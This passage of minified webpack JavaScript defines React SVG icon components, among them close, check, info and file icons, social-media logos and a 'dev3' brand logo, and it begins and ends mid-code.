1-.273-1.025Z",clipRule:"evenodd"})),a||(a=c.createElement("path",{d:"M9 9.25a.75.75 0 0 1 .75.75v8.4a.75.75 0 0 1-1.5 0V10A.75.75 0 0 1 9 9.25Z",clipRule:"evenodd"})))}},71531:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18"},t),n||(n=l.createElement("path",{d:"M8.293 9 .646 1.354l.708-.708L9 8.293 16.646.646l.708.708L9.707 9l7.647 7.646-.708.708L9 9.707l-7.646 7.647-.708-.708L8.293 9Z",clipRule:"evenodd"})))}},92542:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{d:"M16 1H4a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3V4a3 3 0 0 0-3-3ZM4 0a4 4 0 0 0-4 4v12a4 4 0 0 0 4 4h12a4 4 0 0 0 4-4V4a4 4 0 0 0-4-4H4Z",clipRule:"evenodd"})))}},88262:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 12"},t),n||(n=l.createElement("path",{d:"m15.362 1.345-9.907 10.38L.638 6.678l.724-.69 4.093 4.287L14.638.655l.724.69Z",clipRule:"evenodd"})))}},90173:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=a.createElement("path",{d:"M10.5.5a9 9 0 1 0 0 18 9 9 0 0 0 0-18Zm.548 6.96a1.66 1.66 0 1 1-3.32 0 1.66 1.66 0 0 1 3.32 0Zm5.713 2.302c-.487.628-4.478 2.77-6.072.982 0 0 2.833 1.265 6.072-.982Zm-1.956-.726a.355.355 0 1 1 .71 0 .355.355 0 0 1-.71 0Zm-2.698 8.658c-.12-.851-.14-3.492 3.91-7.012 1.012-.879 2.353-2.944-.402-3.886-1.42-.485-2.094-.732-2.684-.964a1.14 1.14 0 0 0-.529-.69 2.332 2.332 0 0 0-1.718-.135l-.01.003c-2.07-.435-4.44.36-5.37 1.822-.87 1.37-.467 6.06-1.67 7.42a8.35 8.35 0 1 1 8.473 3.442Z"})),l||(l=a.createElement("path",{d:"M9.39 6.316a1.144 1.144 0 1 0-.004 2.288 1.144 1.144 0 0 0 .004-2.288Z"})))}},93041:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M208 256c35.35 0 64-28.65 64-64s-28.65-64-64-64-64 28.65-64 64c0 35.3 28.7 64 64 64zm256-24h-96c-13.25 0-24 10.75-24 24s10.75 24 24 24h96c13.25 0 24-10.75 24-24s-10.7-24-24-24zm-224 56h-64c-44.2 0-80 35.8-80 80 0 8.8 7.2 16 16 16h192c8.836 0 16-7.164 16-16 0-44.2-35.8-80-80-80zm224-136h-96c-13.25 0-24 10.75-24 24s10.75 24 24 24h96c13.25 0 24-10.75 24-24s-10.7-24-24-24zm48-120H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h448c35.35 0 64-28.65 64-64V96c0-35.35-28.7-64-64-64zm16 384c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h448c8.822 0 16 7.178 16 16v320z"})))}},303:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>f});var n,l,a,c,i,o=r(12115);function s(){return(s=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let f=function(t){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 73 19"},t),n||(n=o.createElement("path",{fill:"#fff",d:"M54.791 13.81H52.78l-.022-4.415-1.99 3.594h-.973l-1.98-3.475v4.296h-2.023V5.48h1.803l2.72 4.807 2.653-4.807h1.802l.022 8.33ZM62.134 13.81l-.608-1.619h-3.273l-.608 1.618h-2.233l3.416-8.329h2.156l3.428 8.33h-2.278Zm-3.24-3.356h1.99L59.89 7.79l-.995 2.665ZM68.57 5.48c2.112 0 3.438 1.178 3.438 3.082 0 1.892-1.326 3.07-3.438 3.07h-1.349v2.178h-2.189V5.48h3.538Zm-.133 4.296c.907 0 1.36-.452 1.36-1.214 0-.773-.453-1.225-1.36-1.225h-1.216v2.439h1.216Z"})),o.createElement("mask",{id:"dev3_logo_svg__a",width:20,height:19,x:26,y:0,maskUnits:"userSpaceOnUse",style:{maskType:"luminance"}},l||(l=o.createElement("path",{fill:"#fff",d:"M45.817.69H26.371v17.69h19.446V.69Z"}))),a||(a=o.createElement("g",{mask:"url(#dev3_logo_svg__a)"},o.createElement("path",{fill:"url(#dev3_logo_svg__b)",d:"M45.816 1.891c-.004-.056-.018-.115-.026-.172-.006-.029-.01-.056-.018-.086l-.032-.097a.973.973 0 0 0-.066-.167l-.034-.057-.016-.03-.009-.014s-.02-.035-.027-.043a5.286 5.286 0 0 0-.112-.133A1.414 1.414 0 0 0 44.93.77a2.177 2.177 0 0 0-.278-.06 3.404 3.404 0 0 0-1.038.042 7.013 7.013 0 0 0-.934.238c-.578.184-1.143.408-1.694.67a30.04 30.04 0 0 0-2.796 1.521c-.813.495-1.504.953-2.066 1.342-.247.171-.468.326-.664.464a32.929 32.929 0 0 0-2.104-2.478c-.208-.221-.42-.435-.638-.64a8.926 8.926 0 0 0-.68-.59 3.498 3.498 0 0 0-.384-.26 1.529 1.529 0 0 0-.231-.11.691.691 0 0 0-.334-.046.46.46 0 0 0-.179.066l-.03.019a.252.252 0 0 0-.035.03l-.023.023a.624.624 0 0 0-.087.13.398.398 0 0 0-.022.053.842.842 0 0 0-.038.334c.014.164.045.325.093.48.174.575.413 1.066.647 1.543.233.477.473.923.71 1.347.248.439.488.854.72 1.246a.72.72 0 0 0-.14.958l-.015.013.027.004a.61.61 0 0 0 .821.177c.38.62.718 1.161 1.001 1.609l.703 1.101.252.388-.249-.39c-.16-.255-.4-.627-.69-1.11-.273-.456-.6-1.006-.95-1.646a.722.722 0 0 0 .134-.96l-.001-.002.2-.155.447-.343-.45.34-.2.153a.626.626 0 0 0-.51-.273.583.583 0 0 0-.25.055 35.23 35.23 0 0 1-.633-1.292 27.08 27.08 0 0 1-.605-1.388c-.193-.485-.378-.998-.485-1.514a1.699 1.699 0 0 1-.04-.354c.046.024.091.051.134.083.102.074.2.155.292.242.392.366.762.815 1.134 1.269.373.453.734.94 1.089 1.436.255.347.505.704.757 1.064l-.238.177.24-.176.314.451c.71 1.034 1.422 2.09 2.115 3.165l.075.115a2.025 2.025 0 0 0-.162 1.54c-.256.189-.512.373-.77.555-.182-.267-.33-.49-.442-.658l-.255-.387.25.388.438.662a46.686 46.686 0 0 1-2.527 1.661c-.645.39-1.292.76-1.944 1.095-.638.335-1.292.628-1.962.877-.323.119-.65.22-.982.3-.313.08-.633.122-.954.125-.305 0-.587-.072-.743-.236a.446.446 0 0 1-.038-.042l-.005-.006-.007-.007-.012-.021c-.15-.216-.47-.934.253-2.551-.164.24-.315.489-.45.747a4.141 4.141 0 0 0-.394 1.03c-.02.1-.034.2-.043.302-.008.108-.004.217.01.325.014.124.045.245.093.36l.056.118.001.002c.005.01.021.04.023.04l.014.018.026.037.054.071c.149.173.334.304.542.382.187.07.383.114.58.13.375.03.751.012 1.122-.05.366-.057.728-.14 1.084-.246a17.318 17.318 0 0 0 2.112-.78c.692-.311 1.381-.655 2.058-1.034a31.932 31.932 0 0 0 2.68-1.671c.23.342.488.718.772 1.132a76.27 76.27 0 0 0 1.53 2.14c.288.386.596.783.93 1.183.333.4.682.81 1.123 1.183.119.102.248.188.386.259a.691.691 0 0 0 .304.076.434.434 0 0 0 .277-.103l.01-.008a.594.594 0 0 0 .117-.16.85.85 0 0 0 .074-.352 1.832 1.832 0 0 0-.016-.272 4.108 4.108 0 0 0-.094-.477c-.166-.6-.373-1.187-.618-1.754a37.535 37.535 0 0 0-1.668-3.406c-.032-.058-.067-.115-.096-.171.505-.51.685-1.291.46-1.997.471-.414.93-.841 1.375-1.281 1.123-1.111 2.161-2.292 3.017-3.59.215-.324.411-.661.587-1.011.183-.353.327-.727.43-1.114.054-.207.083-.418.087-.632l-.001-.162Zm-5.78 12.157c.31.532.606 1.064.878 1.595.272.53.534 1.06.717 1.58.044.123.081.25.11.379.013.054.022.109.026.165v.008a1.471 1.471 0 0 1-.3-.165c-.413-.287-.796-.655-1.153-1.012-.358-.357-.688-.73-1.001-1.088a37.628 37.628 0 0 1-1.644-2.026c-.301-.395-.57-.762-.809-1.097.256-.177.51-.356.763-.54.299.231.657.356 1.025.356.09-.001.181-.01.27-.026l.163.263c.33.539.647 1.075.955 1.608Zm5.18-12.009a2.043 2.043 0 0 1-.098.452c-.113.326-.26.636-.437.926-.185.307-.385.604-.6.888a18.51 18.51 0 0 1-1.441 1.68 34.26 34.26 0 0 1-1.627 1.587c-.436.398-.883.79-1.34 1.176a1.664 1.664 0 0 0-1.697-.21l-.008-.01a52.963 52.963 0 0 0-2.214-3.16c-.095-.126-.192-.248-.289-.371a32.735 32.735 0 0 1 2.76-1.733c.412-.233.858-.464 1.33-.696.474-.232.98-.457 1.516-.665.552-.22 1.117-.401 1.691-.544.298-.073.6-.124.905-.154a3 3 0 0 1 .9.031c.067.016.134.036.2.061a.885.885 0 0 1 .181.091.672.672 0 0 1 .134.12c.014.023.03.046.047.067v.004l.015.03.029.06c.027.048.016.061.023.086 0 .01.006.021.01.032.002.01 0 .032.004.047 0 .034.01.064.008.1l-.003.105Z"}))),c||(c=o.createElement("path",{fill:"#fff",d:"M0 13.646V5.48h3.588c2.516 0 4.24 1.575 4.24 4.083s-1.724 4.083-4.24 4.083H0Zm2.147-1.843h1.355c1.29 0 2.157-.828 2.157-2.24 0-1.411-.867-2.24-2.157-2.24H2.147v4.48ZM10.695 11.861h3.967v1.785H8.57V5.48h5.951v1.785h-3.826v1.377h3.371v1.726h-3.371v1.493ZM21.578 5.48h2.125l-3.253 8.166h-2.114L15.095 5.48h2.32l2.06 5.32 2.103-5.32ZM28.021 8.747c1.28.291 1.952 1.178 1.952 2.345 0 1.388-1.02 2.717-3.307 2.717-1.052 0-2.168-.28-2.949-.804l.78-1.739a3.66 3.66 0 0 0 2.104.677c.726 0 1.203-.303 1.203-.851 0-.49-.336-.794-1.16-.794h-.9V8.84L27.1 7.265h-2.992V5.48h5.485v1.447l-1.572 1.82Z"})),i||(i=o.createElement("defs",null,o.createElement("linearGradient",{id:"dev3_logo_svg__b",x1:36.094,x2:36.094,y1:.689,y2:18.381,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#BB86FC"}),o.createElement("stop",{offset:1,stopColor:"#794FAD"})))))}},93237:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=l.createElement("path",{d:"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"})))}},23464:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 18 22"},t),n||(n=l.createElement("path",{d:"M10.16 5.844V0H1.089C.485 0 0 .46 0 1.031V20.97C0 21.54.485 22 1.089 22h15.24c.602 0 1.088-.46 1.088-1.031V6.875h-6.169c-.598 0-1.088-.464-1.088-1.031Zm2.902 10.14c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-2.75c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-3.093v.343c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516Zm4.355-4.903V5.5H11.61V0h.277c.29 0 .567.107.77.3L17.1 4.513c.204.193.318.455.318.726Z"})))}},20892:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 29"},t),n||(n=l.createElement("path",{fill:"#1C1C1C",d:"M13.716 2.263c1.067-1.847 3.732-1.847 4.799 0l13.02 22.552c1.067 1.847-.266 4.156-2.399 4.156H3.095c-2.133 0-3.466-2.309-2.4-4.156L13.717 2.263Z"})))}},58553:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 13"},t),n||(n=l.createElement("path",{d:"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z",clipRule:"evenodd"})))}},55977:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"})))}},47111:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 18"},t),n||(n=l.createElement("path",{d:"M2 .667h6.667l5 5v10A1.667 1.667 0 0 1 12 17.333H2a1.667 1.667 0 0 1-1.667-1.666V2.333A1.667 1.667 0 0 1 2 .667ZM3.667 9a.833.833 0 1 0 0 1.667h6.666a.833.833 0 1 0 0-1.667H3.667Zm-.834 4.167c0-.46.373-.834.834-.834h6.666a.833.833 0 1 1 0 1.667H3.667a.833.833 0 0 1-.834-.833Zm.834-7.5a.833.833 0 0 0 0 1.666h1.666a.833.833 0 1 0 0-1.666H3.667Z",clipRule:"evenodd"})))}},37414:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M64 0C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z"})))}},67616:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 22 22"},t),n||(n=l.createElement("path",{d:"M7.358 17.006c0 .087-.102.157-.23.157-.147.013-.249-.057-.249-.157 0-.088.102-.157.231-.157.133-.014.248.056.248.157Zm-1.379-.197c-.031.088.058.188.19.214.116.044.25 0 .276-.087.026-.087-.058-.188-.191-.227-.115-.03-.244.013-.275.1Zm1.96-.074c-.128.03-.217.114-.204.214.014.087.13.144.262.114.129-.031.218-.114.204-.201-.013-.083-.133-.14-.261-.127ZM10.86 0C4.705 0 0 4.599 0 10.656c0 4.843 3.096 8.988 7.518 10.446.568.1.767-.244.767-.528 0-.271-.013-1.765-.013-2.682 0 0-3.105.655-3.757-1.301 0 0-.505-1.27-1.233-1.599 0 0-1.015-.685.071-.672 0 0 1.105.087 1.712 1.127.972 1.685 2.6 1.2 3.234.913.102-.7.39-1.184.71-1.472-2.48-.271-4.982-.625-4.982-4.826 0-1.201.338-1.804 1.047-2.572-.115-.284-.492-1.455.116-2.966.927-.283 3.06 1.18 3.06 1.18.887-.245 1.84-.372 2.786-.372.944 0 1.898.127 2.785.372 0 0 2.133-1.468 3.06-1.18.608 1.516.231 2.682.116 2.966.71.773 1.144 1.375 1.144 2.572 0 4.214-2.612 4.55-5.092 4.826.408.345.754 1 .754 2.026 0 1.472-.013 3.293-.013 3.651 0 .284.204.629.767.528C18.993 19.643 22 15.5 22 10.656 22 4.599 17.01 0 10.858 0ZM4.31 15.062c-.057.044-.044.145.031.228.071.07.173.1.231.043.058-.043.044-.144-.031-.227-.071-.07-.173-.1-.23-.044Zm-.479-.353c-.03.056.014.126.102.17.071.044.16.03.191-.03.031-.057-.013-.127-.102-.17-.089-.027-.16-.014-.19.03Zm1.437 1.554c-.07.057-.044.188.058.271.102.1.23.114.288.044.058-.057.031-.188-.057-.271-.098-.1-.231-.113-.289-.044Zm-.505-.642c-.071.044-.071.158 0 .258.07.1.19.144.248.1.071-.056.071-.17 0-.27-.062-.1-.177-.144-.248-.088Z"})))}},71537:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18"},t),n||(n=a.createElement("path",{d:"M9 1.167a7.833 7.833 0 1 0 0 15.666A7.833 7.833 0 0 0 9 1.167ZM.167 9a8.833 8.833 0 1 1 17.666 0A8.833 8.833 0 0 1 .167 9Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M10 8v5.333H8V8h2ZM8 5.667a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H9a1 1 0 0 1-1-1Z",clipRule:"evenodd"})))}},32473:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 448 512"},t),n||(n=l.createElement("path",{d:"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"})))}},75813:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 16"},t),n||(n=a.createElement("path",{fill:"#fff",fillOpacity:.2,fillRule:"evenodd",d:"M15.101 1.872c-.855-.86-2.4-.837-3.457.224L8.073 5.68c-1.057 1.062-1.08 2.617-.223 3.477a.552.552 0 0 1-.783.78C5.705 8.57 5.882 6.314 7.29 4.901l3.57-3.585c1.41-1.414 3.66-1.593 5.024-.224 1.361 1.367 1.185 3.623-.223 5.036l-1.786 1.793a.552.552 0 0 1-.782-.78l1.785-1.792c1.057-1.062 1.08-2.617.223-3.477Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{fill:"#fff",fillOpacity:.2,fillRule:"evenodd",d:"M9.946 6.21a.552.552 0 0 1 .782.001c1.361 1.367 1.184 3.623-.223 5.037l-3.571 3.584c-1.409 1.414-3.66 1.592-5.023.224-1.362-1.366-1.185-3.623.223-5.036l1.785-1.793a.552.552 0 1 1 .783.78l-1.785 1.792c-1.058 1.062-1.08 2.617-.224 3.477.856.86 2.401.837 3.458-.224l3.57-3.584c1.058-1.062 1.081-2.617.224-3.477a.552.552 0 0 1 .001-.782Z",clipRule:"evenodd"})))}},96995:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 448 512"},t),n||(n=l.createElement("path",{d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"})))}},63773:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 12"},t),n||(n=l.createElement("path",{d:"M4.917 1a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM4.917 6a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM4.917 11a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM.5 1a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H1.5a1 1 0 0 1-1-1ZM.5 6a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H1.5a1 1 0 0 1-1-1ZM.5 11a1 1 0 0 1 1-1h.009a1 1 0 1 1 0 2H1.5a1 1 0 0 1-1-1Z",clipRule:"evenodd"})))}},54024:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"M24 2H0V0h24v2Zm0 10H0v-2h24v2Z",clipRule:"evenodd"})))}},12901:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 46 61"},t),n||(n=a.createElement("path",{fill:"#fff",d:"M45.874 30.425 16.278 